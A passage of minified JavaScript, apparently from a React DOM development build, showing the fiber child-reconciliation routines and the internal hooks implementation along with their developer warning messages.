  root.render(%s)`,t,t,t):console.error(`Functions are not valid as a React child. This may happen if you return %s instead of <%s /> from render. Or maybe you meant to call this function rather than return it.
  <%s>{%s}</%s>`,t,t,n,t,n))}function lf(e,t){var n=ue(e)||"Component";v1[n]||(v1[n]=!0,t=String(t),e.tag===3?console.error(`Symbols are not valid as a React child.
  root.render(%s)`,t):console.error(`Symbols are not valid as a React child.
  <%s>%s</%s>`,n,t,n))}function Ws(e){function t(O,z){if(e){var U=O.deletions;U===null?(O.deletions=[z],O.flags|=16):U.push(z)}}function n(O,z){if(!e)return null;for(;z!==null;)t(O,z),z=z.sibling;return null}function i(O){for(var z=new Map;O!==null;)O.key!==null?z.set(O.key,O):z.set(O.index,O),O=O.sibling;return z}function o(O,z){return O=su(O,z),O.index=0,O.sibling=null,O}function r(O,z,U){return O.index=U,e?(U=O.alternate,U!==null?(U=U.index,U<z?(O.flags|=33554434,z):U):(O.flags|=33554434,z)):(O.flags|=1048576,z)}function d(O){return e&&O.alternate===null&&(O.flags|=33554434),O}function h(O,z,U,J){return z===null||z.tag!==6?(z=zf(U,O.mode,J),z.return=O,z._debugOwner=O,z._debugInfo=ut,z):(z=o(z,U),z.return=O,z._debugInfo=ut,z)}function g(O,z,U,J){var pe=U.type;return pe===mr?(z=Y(O,z,U.props.children,J,U.key),on(U,z,O),z):z!==null&&(z.elementType===pe||Y0(z,U)||typeof pe=="object"&&pe!==null&&pe.$$typeof===Yl&&Or(pe)===z.type)?(z=o(z,U.props),No(z,U),z.return=O,z._debugOwner=U._owner,z._debugInfo=ut,z):(z=Po(U,O.mode,J),No(z,U),z.return=O,z._debugInfo=ut,z)}function S(O,z,U,J){return z===null||z.tag!==4||z.stateNode.containerInfo!==U.containerInfo||z.stateNode.implementation!==U.implementation?(z=jd(U,O.mode,J),z.return=O,z._debugInfo=ut,z):(z=o(z,U.children||[]),z.return=O,z._debugInfo=ut,z)}function Y(O,z,U,J,pe){return z===null||z.tag!==7?(z=ni(U,O.mode,J,pe),z.return=O,z._debugOwner=O,z._debugInfo=ut,z):(z=o(z,U),z.return=O,z._debugInfo=ut,z)}function $(O,z,U){if(typeof z=="string"&&z!==""||typeof z=="number"||typeof z=="bigint")return z=zf(""+z,O.mode,U),z.return=O,z._debugOwner=O,z._debugInfo=ut,z;if(typeof z=="object"&&z!==null){switch(z.$$typeof){case oc:return U=Po(z,O.mode,U),No(U,z),U.return=O,O=kl(z._debugInfo),U._debugInfo=ut,ut=O,U;case vu:return z=jd(z,O.mode,U),z.return=O,z._debugInfo=ut,z;case Yl:var J=kl(z._debugInfo);return z=Or(z),O=$(O,z,U),ut=J,O}if(Ll(z)||qe(z))return U=ni(z,O.mode,U,null),U.return=O,U._debugOwner=O,O=kl(z._debugInfo),U._debugInfo=ut,ut=O,U;if(typeof z.then=="function")return J=kl(z._debugInfo),O=$(O,Gi(z),U),ut=J,O;if(z.$$typeof===ha)return $(O,bf(O,z),U);ef(O,z)}return typeof z=="function"&&tf(O,z),typeof z=="symbol"&&lf(O,z),null}function G(O,z,U,J){var pe=z!==null?z.key:null;if(typeof U=="string"&&U!==""||typeof U=="number"||typeof U=="bigint")return pe!==null?null:h(O,z,""+U,J);if(typeof U=="object"&&U!==null){switch(U.$$typeof){case oc:return U.key===pe?(pe=kl(U._debugInfo),O=g(O,z,U,J),ut=pe,O):null;case vu:return U.key===pe?S(O,z,U,J):null;case Yl:return pe=kl(U._debugInfo),U=Or(U),O=G(O,z,U,J),ut=pe,O}if(Ll(U)||qe(U))return pe!==null?null:(pe=kl(U._debugInfo),O=Y(O,z,U,J,null),ut=pe,O);if(typeof U.then=="function")return pe=kl(U._debugInfo),O=G(O,z,Gi(U),J),ut=pe,O;if(U.$$typeof===ha)return G(O,z,bf(O,U),J);ef(O,U)}return typeof U=="function"&&tf(O,U),typeof U=="symbol"&&lf(O,U),null}function ee(O,z,U,J,pe){if(typeof J=="string"&&J!==""||typeof J=="number"||typeof J=="bigint")return O=O.get(U)||null,h(z,O,""+J,pe);if(typeof J=="object"&&J!==null){switch(J.$$typeof){case oc:return U=O.get(J.key===null?U:J.key)||null,O=kl(J._debugInfo),z=g(z,U,J,pe),ut=O,z;case vu:return O=O.get(J.key===null?U:J.key)||null,S(z,O,J,pe);case Yl:var $e=kl(J._debugInfo);return J=Or(J),z=ee(O,z,U,J,pe),ut=$e,z}if(Ll(J)||qe(J))return U=O.get(U)||null,O=kl(J._debugInfo),z=Y(z,U,J,pe,null),ut=O,z;if(typeof J.then=="function")return $e=kl(J._debugInfo),z=ee(O,z,U,Gi(J),pe),ut=$e,z;if(J.$$typeof===ha)return ee(O,z,U,bf(z,J),pe);ef(z,J)}return typeof J=="function"&&tf(z,J),typeof J=="symbol"&&lf(z,J),null}function Ue(O,z,U,J){if(typeof U!="object"||U===null)return J;switch(U.$$typeof){case oc:case vu:Q(O,z,U);var pe=U.key;if(typeof pe!="string")break;if(J===null){J=new Set,J.add(pe);break}if(!J.has(pe)){J.add(pe);break}de(z,function(){console.error("Encountered two children with the same key, `%s`. Keys should be unique so that components maintain their identity across updates. Non-unique keys may cause children to be duplicated and/or omitted — the behavior is unsupported and could change in a future version.",pe)});break;case Yl:U=Or(U),Ue(O,z,U,J)}return J}function tt(O,z,U,J){for(var pe=null,$e=null,Oe=null,Fe=z,lt=z=0,al=null;Fe!==null&&lt<U.length;lt++){Fe.index>lt?(al=Fe,Fe=null):al=Fe.sibling;var xl=G(O,Fe,U[lt],J);if(xl===null){Fe===null&&(Fe=al);break}pe=Ue(O,xl,U[lt],pe),e&&Fe&&xl.alternate===null&&t(O,Fe),z=r(xl,z,lt),Oe===null?$e=xl:Oe.sibling=xl,Oe=xl,Fe=al}if(lt===U.length)return n(O,Fe),Mt&&zc(O,lt),$e;if(Fe===null){for(;lt<U.length;lt++)Fe=$(O,U[lt],J),Fe!==null&&(pe=Ue(O,Fe,U[lt],pe),z=r(Fe,z,lt),Oe===null?$e=Fe:Oe.sibling=Fe,Oe=Fe);return Mt&&zc(O,lt),$e}for(Fe=i(Fe);lt<U.length;lt++)al=ee(Fe,O,lt,U[lt],J),al!==null&&(pe=Ue(O,al,U[lt],pe),e&&al.alternate!==null&&Fe.delete(al.key===null?lt:al.key),z=r(al,z,lt),Oe===null?$e=al:Oe.sibling=al,Oe=al);return e&&Fe.forEach(function(Eo){return t(O,Eo)}),Mt&&zc(O,lt),$e}function Cl(O,z,U,J){if(U==null)throw Error("An iterable object provided no iterator.");for(var pe=null,$e=null,Oe=z,Fe=z=0,lt=null,al=null,xl=U.next();Oe!==null&&!xl.done;Fe++,xl=U.next()){Oe.index>Fe?(lt=Oe,Oe=null):lt=Oe.sibling;var Eo=G(O,Oe,xl.value,J);if(Eo===null){Oe===null&&(Oe=lt);break}al=Ue(O,Eo,xl.value,al),e&&Oe&&Eo.alternate===null&&t(O,Oe),z=r(Eo,z,Fe),$e===null?pe=Eo:$e.sibling=Eo,$e=Eo,Oe=lt}if(xl.done)return n(O,Oe),Mt&&zc(O,Fe),pe;if(Oe===null){for(;!xl.done;Fe++,xl=U.next())Oe=$(O,xl.value,J),Oe!==null&&(al=Ue(O,Oe,xl.value,al),z=r(Oe,z,Fe),$e===null?pe=Oe:$e.sibling=Oe,$e=Oe);return Mt&&zc(O,Fe),pe}for(Oe=i(Oe);!xl.done;Fe++,xl=U.next())lt=ee(Oe,O,Fe,xl.value,J),lt!==null&&(al=Ue(O,lt,xl.value,al),e&&lt.alternate!==null&&Oe.delete(lt.key===null?Fe:lt.key),z=r(lt,z,Fe),$e===null?pe=lt:$e.sibling=lt,$e=lt);return e&&Oe.forEach(function(R3){return t(O,R3)}),Mt&&zc(O,Fe),pe}function jt(O,z,U,J){if(typeof U=="object"&&U!==null&&U.type===mr&&U.key===null&&(on(U,null,O),U=U.props.children),typeof U=="object"&&U!==null){switch(U.$$typeof){case oc:var pe=kl(U._debugInfo);e:{for(var $e=U.key;z!==null;){if(z.key===$e){if($e=U.type,$e===mr){if(z.tag===7){n(O,z.sibling),J=o(z,U.props.children),J.return=O,J._debugOwner=U._owner,J._debugInfo=ut,on(U,J,O),O=J;break e}}else if(z.elementType===$e||Y0(z,U)||typeof $e=="object"&&$e!==null&&$e.$$typeof===Yl&&Or($e)===z.type){n(O,z.sibling),J=o(z,U.props),No(J,U),J.return=O,J._debugOwner=U._owner,J._debugInfo=ut,O=J;break e}n(O,z);break}else t(O,z);z=z.sibling}U.type===mr?(J=ni(U.props.children,O.mode,J,U.key),J.return=O,J._debugOwner=O,J._debugInfo=ut,on(U,J,O),O=J):(J=Po(U,O.mode,J),No(J,U),J.return=O,J._debugInfo=ut,O=J)}return O=d(O),ut=pe,O;case vu:e:{for(pe=U,U=pe.key;z!==null;){if(z.key===U)if(z.tag===4&&z.stateNode.containerInfo===pe.containerInfo&&z.stateNode.implementation===pe.implementation){n(O,z.sibling),J=o(z,pe.children||[]),J.return=O,O=J;break e}else{n(O,z);break}else t(O,z);z=z.sibling}J=jd(pe,O.mode,J),J.return=O,O=J}return d(O);case Yl:return pe=kl(U._debugInfo),U=Or(U),O=jt(O,z,U,J),ut=pe,O}if(Ll(U))return pe=kl(U._debugInfo),O=tt(O,z,U,J),ut=pe,O;if(qe(U)){if(pe=kl(U._debugInfo),$e=qe(U),typeof $e!="function")throw Error("An object is not an iterable. This error is likely caused by a bug in React. Please file an issue.");var Oe=$e.call(U);return Oe===U?(O.tag!==0||Object.prototype.toString.call(O.type)!=="[object GeneratorFunction]"||Object.prototype.toString.call(Oe)!=="[object Generator]")&&(y1||console.error("Using Iterators as children is unsupported and will likely yield unexpected results because enumerating a generator mutates it. You may convert it to an array with `Array.from()` or the `[...spread]` operator before rendering. You can also use an Iterable that can iterate multiple times over the same items."),y1=!0):U.entries!==$e||fv||(console.error("Using Maps as children is not supported. Use an array of keyed ReactElements instead."),fv=!0),O=Cl(O,z,Oe,J),ut=pe,O}if(typeof U.then=="function")return pe=kl(U._debugInfo),O=jt(O,z,Gi(U),J),ut=pe,O;if(U.$$typeof===ha)return jt(O,z,bf(O,U),J);ef(O,U)}return typeof U=="string"&&U!==""||typeof U=="number"||typeof U=="bigint"?(pe=""+U,z!==null&&z.tag===6?(n(O,z.sibling),J=o(z,pe),J.return=O,O=J):(n(O,z),J=zf(pe,O.mode,J),J.return=O,J._debugOwner=O,J._debugInfo=ut,O=J),d(O)):(typeof U=="function"&&tf(O,U),typeof U=="symbol"&&lf(O,U),n(O,z))}return function(O,z,U,J){var pe=ut;ut=null;try{$y=0;var $e=jt(O,z,U,J);return Dh=null,$e}catch(al){if(al===Vp)throw al;var Oe=B(29,al,null,O.mode);Oe.lanes=J,Oe.return=O;var Fe=Oe._debugInfo=ut;if(Oe._debugOwner=O._debugOwner,Fe!=null){for(var lt=Fe.length-1;0<=lt;lt--)if(typeof Fe[lt].stack=="string"){Oe._debugOwner=Fe[lt];break}}return Oe}finally{ut=pe}}}function Q0(e,t){var n=vc;oe(Xp,n,e),oe(Ch,t,e),vc=n|t.baseLanes}function Mm(e){oe(Xp,vc,e),oe(Ch,Ch.current,e)}function Li(e){vc=Xp.current,fe(Ch,e),fe(Xp,e)}function Pa(e){var t=e.alternate;oe(Pl,Pl.current&xh,e),oe(zu,e,e),pc===null&&(t===null||Ch.current!==null||t.memoizedState!==null)&&(pc=e)}function Ho(e){if(e.tag===22){if(oe(Pl,Pl.current,e),oe(zu,e,e),pc===null){var t=e.alternate;t!==null&&t.memoizedState!==null&&(pc=e)}}else eu(e)}function eu(e){oe(Pl,Pl.current,e),oe(zu,zu.current,e)}function tu(e){fe(zu,e),pc===e&&(pc=null),fe(Pl,e)}function lu(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data===Ms||n.data===As))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if((t.flags&128)!==0)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}function Zi(){return{controller:new l3,data:new Map,refCount:0}}function qu(e){e.controller.signal.aborted&&console.warn("A cache instance was retained after it was already freed. This likely indicates a bug in React."),e.refCount++}function jo(e){e.refCount--,0>e.refCount&&console.warn("A cache instance was released after it was already freed. This likely indicates a bug in React."),e.refCount===0&&n3(a3,function(){e.controller.abort()})}function Uc(e,t){if(Fy===null){var n=Fy=[];sv=0,ds=Ba(),Uh={status:"pending",value:void 0,then:function(i){n.push(i)}}}return sv++,t.then(Am,Am),t}function Am(){if(--sv===0&&Fy!==null){Uh!==null&&(Uh.status="fulfilled");var e=Fy;Fy=null,ds=0,Uh=null;for(var t=0;t<e.length;t++)(0,e[t])()}}function X0(e,t){var n=[],i={status:"pending",value:null,reason:null,then:function(o){n.push(o)}};return e.then(function(){i.status="fulfilled",i.value=t;for(var o=0;o<n.length;o++)(0,n[o])(t)},function(o){for(i.status="rejected",i.reason=o,o=0;o<n.length;o++)(0,n[o])(void 0)}),i}function $s(){var e=hs.current;return e!==null?e:Jt.pooledCache}function Is(e,t){t===null?oe(hs,hs.current,e):oe(hs,t.pool,e)}function k0(){var e=$s();return e===null?null:{parent:tn._currentValue,pool:e}}function ot(){var e=V;Cu===null?Cu=[e]:Cu.push(e)}function ie(){var e=V;if(Cu!==null&&(yo++,Cu[yo]!==e)){var t=ue(ke);if(!T1.has(t)&&(T1.add(t),Cu!==null)){for(var n="",i=0;i<=yo;i++){var o=Cu[i],r=i===yo?e:o;for(o=i+1+". "+o;30>o.length;)o+=" ";o+=r+`
`,n+=o}console.error(`React has detected a change in the order of Hooks called by %s. This will lead to bugs and errors if not fixed. For more information, read the Rules of Hooks: https://react.dev/link/rules-of-hooks

   Previous render            Next render
   ------------------------------------------------------
%s   ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
`,t,n)}}}function wc(e){e==null||Ll(e)||console.error("%s received a final argument that is not an array (instead, received `%s`). When specified, the final argument must be an array.",V,typeof e)}function nf(){var e=ue(ke);R1.has(e)||(R1.add(e),console.error("ReactDOM.useFormState has been renamed to React.useActionState. Please update %s to use React.useActionState.",e))}function Ct(){throw Error(`Invalid hook call. Hooks can only be called inside of the body of a function component. This could happen for one of the following reasons:
1. You might have mismatching versions of React and the renderer (such as React DOM)
2. You might be breaking the Rules of Hooks
3. You might have more than one copy of React in the same app
See https://react.dev/link/invalid-hook-call for tips about how to debug and fix this problem.`)}function _n(e,t){if(e0)return!1;if(t===null)return console.error("%s received a final argument during this render, but not during the previous render. Even though the final argument is optional, its type cannot change between renders.",V),!1;e.length!==t.length&&console.error(`The final argument passed to %s changed size between renders. The order and size of this array must remain constant.

Previous: %s
Incoming: %s`,V,"["+t.join(", ")+"]","["+e.join(", ")+"]");for(var n=0;n<t.length&&n<e.length;n++)if(!la(e[n],t[n]))return!1;return!0}function qi(e,t,n,i,o,r){Dr=r,ke=t,Cu=e!==null?e._debugHookTypes:null,yo=-1,e0=e!==null&&e.type!==t.type,(Object.prototype.toString.call(n)==="[object AsyncFunction]"||Object.prototype.toString.call(n)==="[object AsyncGeneratorFunction]")&&(r=ue(ke),dv.has(r)||(dv.add(r),console.error("async/await is not yet supported in Client Components, only Server Components. This error is often caused by accidentally adding `'use client'` to a module that was originally written for the server."))),t.memoizedState=null,t.updateQueue=null,t.lanes=0,q.H=e!==null&&e.memoizedState!==null?xr:Cu!==null?ys:Cr,ms=r=(t.mode&Xn)!==el;var d=ov(n,i,o);if(ms=!1,Nh&&(d=_o(t,n,i,o)),r){dt(!0);try{d=_o(t,n,i,o)}finally{dt(!1)}}return Fs(e,t),d}function Fs(e,t){t._debugHookTypes=Cu,t.dependencies===null?mo!==null&&(t.dependencies={lanes:0,firstContext:null,_debugThenableState:mo}):t.dependencies._debugThenableState=mo,q.H=gc;var n=Qt!==null&&Qt.next!==null;if(Dr=0,Cu=V=Zl=Qt=ke=null,yo=-1,e!==null&&(e.flags&31457280)!==(t.flags&31457280)&&console.error("Internal React error: Expected static flag was missing. Please notify the React team."),kp=!1,Py=0,mo=null,n)throw Error("Rendered fewer hooks than expected. This may be caused by an accidental early return statement.");e===null||mn||(e=e.dependencies,e!==null&&vf(e)&&(mn=!0)),Qp?(Qp=!1,e=!0):e=!1,e&&(t=ue(t)||"Unknown",E1.has(t)||dv.has(t)||(E1.add(t),console.error("`use` was called from inside a try/catch block. This is not allowed and can lead to unexpected behavior. To handle errors triggered by `use`, wrap your component in a error boundary.")))}function _o(e,t,n,i){ke=e;var o=0;do{if(Nh&&(mo=null),Py=0,Nh=!1,o>=i3)throw Error("Too many re-renders. React limits the number of renders to prevent an infinite loop.");if(o+=1,e0=!1,Zl=Qt=null,e.updateQueue!=null){var r=e.updateQueue;r.lastEffect=null,r.events=null,r.stores=null,r.memoCache!=null&&(r.memoCache.index=0)}yo=-1,q.H=ps,r=ov(t,n,i)}while(Nh);return r}function Ps(){var e=q.H,t=e.useState()[0];return t=typeof t.then=="function"?Bo(t):t,e=e.useState()[0],(Qt!==null?Qt.memoizedState:null)!==e&&(ke.flags|=1024),t}function af(){var e=Jp!==0;return Jp=0,e}function nu(e,t,n){t.updateQueue=e.updateQueue,t.flags=(t.mode&Mi)!==el?t.flags&-201328645:t.flags&-2053,e.lanes&=~n}function ed(e){if(kp){for(e=e.memoizedState;e!==null;){var t=e.queue;t!==null&&(t.pending=null),e=e.next}kp=!1}Dr=0,Cu=Zl=Qt=ke=null,yo=-1,V=null,Nh=!1,Py=Jp=0,mo=null}function Jl(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return Zl===null?ke.memoizedState=Zl=e:Zl=Zl.next=e,Zl}function bt(){if(Qt===null){var e=ke.alternate;e=e!==null?e.memoizedState:null}else e=Qt.next;var t=Zl===null?ke.memoizedState:Zl.next;if(t!==null)Zl=t,Qt=e;else{if(e===null)throw ke.alternate===null?Error("Update hook called on initial render. This is likely a bug in React. Please file an issue."):Error("Rendered more hooks than during the previous render.");Qt=e,e={memoizedState:Qt.memoizedState,baseState:Qt.baseState,baseQueue:Qt.baseQueue,queue:Qt.queue,next:null},Zl===null?ke.memoizedState=Zl=e:Zl=Zl.next=e}return Zl}function Bo(e){var t=Py;return Py+=1,mo===null&&(mo=Em()),e=Z0(mo,e,t),t=ke,(Zl===null?t.memoizedState:Zl.next)===null&&(t=t.alternate,q.H=t!==null&&t.memoizedState!==null?xr:Cr),e}function zl(e){if(e!==null&&typeof e=="object"){if(typeof e.then=="function")return Bo(e);if(e.$$typeof===ha)return Lt(e)}throw Error("An unsupported type was passed to use(): "+String(e))}function ca(e){var t=null,n=ke.updateQueue;if(n!==null&&(t=n.memoCache),t==null){var i=ke.alternate;i!==null&&(i=i.updateQueue,i!==null&&(i=i.memoCache,i!=null&&(t={data:i.data.map(function(o){return o.slice()}),index:0})))}if(t==null&&(t={data:[],index:0}),n===null&&(n=hv(),ke.updateQueue=n),n.memoCache=t,n=t.data[t.index],n===void 0||e0)for(n=t.data[t.index]=Array(e),i=0;i<e;i++)n[i]=Vg;else n.length!==e&&console.error("Expected a constant size argument for each invocation of useMemoCache. The previous cache was allocated with size %s but size %s was requested.",n.length,e);return t.index++,n}function rn(e,t){return typeof t=="function"?t(e):t}function Yo(e,t,n){var i=Jl();if(n!==void 0){var o=n(t);if(ms){dt(!0);try{n(t)}finally{dt(!1)}}}else o=t;return i.memoizedState=i.baseState=o,e={pending:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:o},i.queue=e,e=e.dispatch=sf.bind(null,ke,e),[i.memoizedState,e]}function Vu(e){var t=bt();return Bn(t,Qt,e)}function Bn(e,t,n){var i=e.queue;if(i===null)throw Error("Should have a queue. You are likely calling Hooks conditionally, which is not allowed. (https://react.dev/link/invalid-hook-call)");i.lastRenderedReducer=n;var o=e.baseQueue,r=i.pending;if(r!==null){if(o!==null){var d=o.next;o.next=r.next,r.next=d}t.baseQueue!==o&&console.error("Internal error: Expected work-in-progress queue to be a clone. This is a bug in React."),t.baseQueue=o=r,i.pending=null}if(r=e.baseState,o===null)e.memoizedState=r;else{t=o.next;var h=d=null,g=null,S=t,Y=!1;do{var $=S.lane&-536870913;if($!==S.lane?(yt&$)===$:(Dr&$)===$){var G=S.revertLane;if(G===0)g!==null&&(g=g.next={lane:0,revertLane:0,action:S.action,hasEagerState:S.hasEagerState,eagerState:S.eagerState,next:null}),$===ds&&(Y=!0);else if((Dr&G)===G){S=S.next,G===ds&&(Y=!0);continue}else $={lane:0,revertLane:S.revertLane,action:S.action,hasEagerState:S.hasEagerState,eagerState:S.eagerState,next:null},g===null?(h=g=$,d=r):g=g.next=$,ke.lanes|=G,Nr|=G;$=S.action,ms&&n(r,$),r=S.hasEagerState?S.eagerState:n(r,$)}else G={lane:$,revertLane:S.revertLane,action:S.action,hasEagerState:S.hasEagerState,eagerState:S.eagerState,next:null},g===null?(h=g=G,d=r):g=g.next=G,ke.lanes|=$,Nr|=$;S=S.next}while(S!==null&&S!==t);if(g===null?d=r:g.next=h,!la(r,e.memoizedState)&&(mn=!0,Y&&(n=Uh,n!==null)))throw n;e.memoizedState=r,e.baseState=d,e.baseQueue=g,i.lastRenderedState=r}return o===null&&(i.lanes=0),[e.memoizedState,i.dispatch]}function fn(e){var t=bt(),n=t.queue;if(n===null)throw Error("Should have a queue. You are likely calling Hooks conditionally, which is not allowed. (https://react.dev/link/invalid-hook-call)");n.lastRenderedReducer=e;var i=n.dispatch,o=n.pending,r=t.memoizedState;if(o!==null){n.pending=null;var d=o=o.next;do r=e(r,d.action),d=d.next;while(d!==o);la(r,t.memoizedState)||(mn=!0),t.memoizedState=r,t.baseQueue===null&&(t.baseState=r),n.lastRenderedState=r}return[r,i]}function Qu(e,t,n){var i=ke,o=Jl();if(Mt){if(n===void 0)throw Error("Missing getServerSnapshot, which is required for server-rendered content. Will revert to client rendering.");var r=n();wh||r===n()||(console.error("The result of getServerSnapshot should be cached to avoid an infinite loop"),wh=!0)}else{if(r=t(),wh||(n=t(),la(r,n)||(console.error("The result of getSnapshot should be cached to avoid an infinite loop"),wh=!0)),Jt===null)throw Error("Expected a work-in-progress root. This is a bug in React. Please file an issue.");(yt&60)!==0||au(i,t,r)}return o.memoizedState=r,n={value:r,getSnapshot:t},o.queue=n,_c(zm.bind(null,i,n,e),[e]),i.flags|=2048,uu(Du|en,Vi.bind(null,i,n,r,t),{destroy:void 0},null),r}function oa(e,t,n){var i=ke,o=bt(),r=Mt;if(r){if(n===void 0)throw Error("Missing getServerSnapshot, which is required for server-rendered content. Will revert to client rendering.");n=n()}else if(n=t(),!wh){var d=t();la(n,d)||(console.error("The result of getSnapshot should be cached to avoid an infinite loop"),wh=!0)}(d=!la((Qt||o).memoizedState,n))&&(o.memoizedState=n,mn=!0),o=o.queue;var h=zm.bind(null,i,o,e);if(Hl(2048,en,h,[e]),o.getSnapshot!==t||d||Zl!==null&&Zl.memoizedState.tag&Du){if(i.flags|=2048,uu(Du|en,Vi.bind(null,i,o,n,t),{destroy:void 0},null),Jt===null)throw Error("Expected a work-in-progress root. This is a bug in React. Please file an issue.");r||(Dr&60)!==0||au(i,t,n)}return n}function au(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=ke.updateQueue,t===null?(t=hv(),ke.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function Vi(e,t,n,i){t.value=n,t.getSnapshot=i,td(t)&&ld(e)}function zm(e,t,n){return n(function(){td(t)&&ld(e)})}function td(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!la(e,n)}catch{return!0}}function ld(e){var t=cn(e,2);t!==null&&qt(t,e,2)}function Kl(e){var t=Jl();if(typeof e=="function"){var n=e;if(e=n(),ms){dt(!0);try{n()}finally{dt(!1)}}}return t.memoizedState=t.baseState=e,t.queue={pending:null,lanes:0,dispatch:null,lastRenderedReducer:rn,lastRenderedState:e},t}function Ol(e){e=Kl(e);var t=e.queue,n=Vo.bind(null,ke,t);return t.dispatch=n,[e.memoizedState,n]}function St(e){var t=Jl();t.memoizedState=t.baseState=e;var n={pending:null,lanes:0,dispatch:null,lastRenderedReducer:null,lastRenderedState:null};return t.queue=n,t=Xi.bind(null,ke,!0,n),n.dispatch=t,[e,t]}function ra(e,t){var n=bt();return xa(n,Qt,e,t)}function xa(e,t,n,i){return e.baseState=n,Bn(e,Qt,typeof i=="function"?i:rn)}function nd(e,t){var n=bt();return Qt!==null?xa(n,Qt,e,t):(n.baseState=e,[e,n.queue.dispatch])}function Nc(e,t,n,i,o){if(Ku(e))throw Error("Cannot update form state while rendering.");if(e=t.action,e!==null){var r={payload:o,action:e,next:null,isTransition:!0,status:"pending",value:null,reason:null,listeners:[],then:function(d){r.listeners.push(d)}};q.T!==null?n(!0):r.isTransition=!1,i(r),n=t.pending,n===null?(r.next=t.pending=r,Om(t,r)):(r.next=n.next,t.pending=n.next=r)}}function Om(e,t){var n=t.action,i=t.payload,o=e.state;if(t.isTransition){var r=q.T,d={};q.T=d,q.T._updatedFibers=new Set;try{var h=n(o,i),g=q.S;g!==null&&g(d,h),Dm(e,t,h)}catch(S){Hc(e,t,S)}finally{q.T=r,r===null&&d._updatedFibers&&(e=d._updatedFibers.size,d._updatedFibers.clear(),10<e&&console.warn("Detected a large number of updates inside startTransition. If this is due to a subscription please re-write it to use React provided hooks. Otherwise concurrent mode guarantees are off the table."))}}else try{d=n(o,i),Dm(e,t,d)}catch(S){Hc(e,t,S)}}function Dm(e,t,n){n!==null&&typeof n=="object"&&typeof n.then=="function"?(n.then(function(i){Go(e,t,i)},function(i){return Hc(e,t,i)}),t.isTransition||console.error("An async function was passed to useActionState, but it was dispatched outside of an action context. This is likely not what you intended. Either pass the dispatch function to an `action` prop, or dispatch manually inside `startTransition`")):Go(e,t,n)}function Go(e,t,n){t.status="fulfilled",t.value=n,Lo(t),e.state=n,t=e.pending,t!==null&&(n=t.next,n===t?e.pending=null:(n=n.next,t.next=n,Om(e,n)))}function Hc(e,t,n){var i=e.pending;if(e.pending=null,i!==null){i=i.next;do t.status="rejected",t.reason=n,Lo(t),t=t.next;while(t!==i)}e.action=null}function Lo(e){e=e.listeners;for(var t=0;t<e.length;t++)(0,e[t])()}function Zo(e,t){return t}function jc(e,t){if(Mt){var n=Jt.formState;if(n!==null){e:{var i=ke;if(Mt){if(An){t:{for(var o=An,r=yc;o.nodeType!==8;){if(!r){o=null;break t}if(o=qn(o.nextSibling),o===null){o=null;break t}}r=o.data,o=r===Lv||r===rS?o:null}if(o){An=qn(o.nextSibling),i=o.data===Lv;break e}}Dc(i)}i=!1}i&&(t=n[0])}}return n=Jl(),n.memoizedState=n.baseState=t,i={pending:null,lanes:0,dispatch:null,lastRenderedReducer:Zo,lastRenderedState:t},n.queue=i,n=Vo.bind(null,ke,i),i.dispatch=n,i=Kl(!1),r=Xi.bind(null,ke,!1,i.queue),i=Jl(),o={state:t,dispatch:null,action:e,pending:null},i.queue=o,n=Nc.bind(null,ke,o,r,n),o.dispatch=n,i.memoizedState=e,[t,n,!1]}function qo(e){var t=bt();return Cm(t,Qt,e)}function Cm(e,t,n){t=Bn(e,t,Zo)[0],e=Vu(rn)[0],t=typeof t=="object"&&t!==null&&typeof t.then=="function"?Bo(t):t;var i=bt(),o=i.queue,r=o.dispatch;return n!==i.memoizedState&&(ke.flags|=2048,uu(Du|en,ad.bind(null,o,n),{destroy:void 0},null)),[t,r,e]}function ad(e,t){e.action=t}function uf(e){var t=bt(),n=Qt;if(n!==null)return Cm(t,n,e);bt(),t=t.memoizedState,n=bt();var i=n.queue.dispatch;return n.memoizedState=e,[t,i,!1]}function uu(e,t,n,i){return e={tag:e,create:t,inst:n,deps:i,next:null},t=ke.updateQueue,t===null&&(t=hv(),ke.updateQueue=t),n=t.lastEffect,n===null?t.lastEffect=e.next=e:(i=n.next,n.next=e,e.next=i,t.lastEffect=e),e}function ud(e){var t=Jl();return e={current:e},t.memoizedState=e}function fa(e,t,n,i){var o=Jl();ke.flags|=e,o.memoizedState=uu(Du|t,n,{destroy:void 0},i===void 0?null:i)}function Hl(e,t,n,i){var o=bt();i=i===void 0?null:i;var r=o.memoizedState.inst;Qt!==null&&i!==null&&_n(i,Qt.memoizedState.deps)?o.memoizedState=uu(t,n,r,i):(ke.flags|=e,o.memoizedState=uu(Du|t,n,r,i))}function _c(e,t){(ke.mode&Mi)!==el&&(ke.mode&e1)===el?fa(142608384,en,e,t):fa(8390656,en,e,t)}function Bc(e,t){var n=4194308;return(ke.mode&Mi)!==el&&(n|=67108864),fa(n,zn,e,t)}function cf(e,t){if(typeof t=="function"){e=e();var n=t(e);return function(){typeof n=="function"?n():t(null)}}if(t!=null)return t.hasOwnProperty("current")||console.error("Expected useImperativeHandle() first argument to either be a ref callback or React.createRef() object. Instead received: %s.","an object with keys {"+Object.keys(t).join(", ")+"}"),e=e(),t.current=e,function(){t.current=null}}function id(e,t,n){typeof t!="function"&&console.error("Expected useImperativeHandle() second argument to be a function that creates a handle. Instead received: %s.",t!==null?typeof t:"null"),n=n!=null?n.concat([e]):null;var i=4194308;(ke.mode&Mi)!==el&&(i|=67108864),fa(i,zn,cf.bind(null,t,e),n)}function of(e,t,n){typeof t!="function"&&console.error("Expected useImperativeHandle() second argument to be a function that creates a handle. Instead received: %s.",t!==null?typeof t:"null"),n=n!=null?n.concat([e]):null,Hl(4,zn,cf.bind(null,t,e),n)}function Xu(e,t){return Jl().memoizedState=[e,t===void 0?null:t],e}function rf(e,t){var n=bt();t=t===void 0?null:t;var i=n.memoizedState;return 